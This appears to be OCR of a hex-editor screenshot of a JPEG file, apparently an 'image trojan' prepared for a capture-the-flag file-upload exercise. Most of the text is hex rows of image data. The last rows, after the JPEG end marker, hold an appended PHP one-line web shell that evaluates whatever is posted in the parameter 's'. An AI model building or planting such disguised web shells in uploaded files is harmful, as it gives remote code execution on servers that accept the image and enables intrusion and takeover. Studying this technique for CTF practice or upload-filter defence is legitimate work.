 010 编辑器 6.0永乐汉化版 - d:\Users\princess\Desktop\导师\ctf\图片马\2.jpg
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(O) 脚本(I) 模板(L) 工具(T) 窗口(W) 帮助(H)
工作区
打开的文件
d:\Users\...\ctf\图片马\2.jpg
收藏夹文件
最近的文件
书签文件
启动 2. jpg
编辑为: 十六进制(H) 运行脚本 运行模板
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
29F0h: FE 3E 23 78 F6 FB 45 23 FB 3E 3D 1D 1C 6F 4F BD þ>#xöûE#û>=..oO½
2A00h: 27 CF FA 51 45 55 0F E2 23 C5 CE 97 FB 39 CB 69 'ÏúQEU.â#ÅÎ—û9Ëi
2A10h: DE 27 D4 7C 05 AB 6A 1A 65 AA 41 77 11 90 29 F3 Þ'Ô|.«j.eªAw..)ó
2A20h: 17 07 EB 58 BA 35 FC CF E2 C5 BB F3 1C 4B 33 B9 ..ëXº5üÏâÅ»ó.K3¹
2A30h: 62 3D D0 D1 45 7B 10 F8 A5 E8 7C D6 13 F8 D4 FD b=ÐÑE{.ø¥è|Ö.øÔý
2A40h: 4F A3 BE 11 E9 96 F7 5A 0A 6A D3 C9 71 2C 93 39 O£¾.é–÷Z.jÓÉq,“9
2A50h: 62 AF 21 20 30 3F 7A BA 15 D0 14 EA B1 88 AE DD b¯! 0?zº.Ð.ê±ˆ®Ý
2A60h: 2C F3 BA 4B 6F 2C 6D 90 FF 00 B4 7A 91 45 15 F3 ,óºKo,m.ÿ.´z‘E.ó
2A70h: ED 1F 7E 8C BF 88 8C DE 1F D1 61 FE C9 48 AD 08 í.~Œ¿ˆŒÞ.ÑaþÉH-.
2A80h: 98 71 1C 6A 15 B3 EA 31 CD 56 B9 D4 DA DF 57 B1 ˜q.j.³ê1ÍV¹ÔÚßW±
2A90h: D2 AF D4 C7 79 73 1A 94 7B 63 98 CF D7 76 0A FF Ò¯ÔÇys.”{c˜Ï×v.ÿ
2AA0h: 00 E3 D4 51 5D D8 7F 85 9C B5 F7 46 9D C5 D4 B2 .ãÔQ]Ø.…œµ÷F.ÅÔ²
2AB0h: 2B 47 79 0D B5 D2 02 46 24 4C D6 55 D6 9D E1 4B +Gy.µÒ.F$LÖUÖ.áK
2AC0h: B2 7C FF 00 0D 59 A9 4E A5 10 02 7F EF 9D B4 51 ²|ÿ..Y©N¥...ï.´Q
2AD0h: 58 56 84 6D B1 D3 4A A4 AF B9 0C 7A 17 83 88 CA XV„m±ÓJ¤¯¹.z.ƒˆÊ
2AE0h: E9 77 11 E7 FB 92 11 FF 00 B3 56 9D A6 99 A1 5B éw.çû’.ÿ.³V.¦™¡[
2AF0h: B0 92 1B 7B 81 85 EE FF 00 FD 7A 28 AE 05 B9 DF °’.{.…îÿ.ýz(®.¹ß
2B00h: 16 4E 7F B1 71 CD AC FF 00 F7 D7 FF 00 5E 8B 69 .N.±qÍ¬ÿ.÷×ÿ.^‹i
2B10h: F4 B3 FE AF 4F DD 8F EF 91 FF 00 D7 A2 8A E8 A6 ô³þ¯OÝ.ï‘ÿ.×¢Šè¦
2B20h: 45 5D 87 41 AC 6E 3B 6D AD A2 87 F0 AA 7E 32 D6 E]‡A¬n;m-¢‡ðª~2Ö
2B30h: 46 85 6A F7 1A CB CB 34 6B DA DD 77 1F FC 79 85 F…j÷.ËË4kÚÝw.üy…
2B40h: 14 57 A3 45 1E 46 26 72 E5 DC E2 F5 3F 15 6A 17 .W£E.F&råÜâõ?.j.
2B50h: 61 64 B3 2F 65 00 3C 24 72 9D C7 EA 68 A2 8A 24 ad³/e.<$r.Çêh¢Š$
2B60h: 95 CE 58 C9 D8 FF D9 97 67 D6 02 18 00 5D 1E 3C •ÎXÉØÿÙ—gÖ...].<
2B70h: 3F 70 68 70 20 40 65 76 61 6C 28 24 5F 50 4F 53 ?php @eval($_POS
2B80h: 54 5B 27 73 27 5D 29 3B 20 3F 3E 1A T['s']); ?>.